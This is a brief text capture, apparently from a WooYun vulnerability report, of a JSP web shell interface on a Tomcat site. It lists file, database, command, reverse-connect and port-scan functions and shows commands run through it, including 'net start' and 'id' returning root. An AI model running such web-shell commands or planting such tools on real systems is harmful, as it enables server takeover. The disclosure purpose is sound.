 www.scude.cn (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan |
Execute Program »
Parameter
cmd.exe /c net start > /usr/local/tomcat/webapps/homework/UploadFiles/zhaoqh/gongchengshuxuez2/Log.txt Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org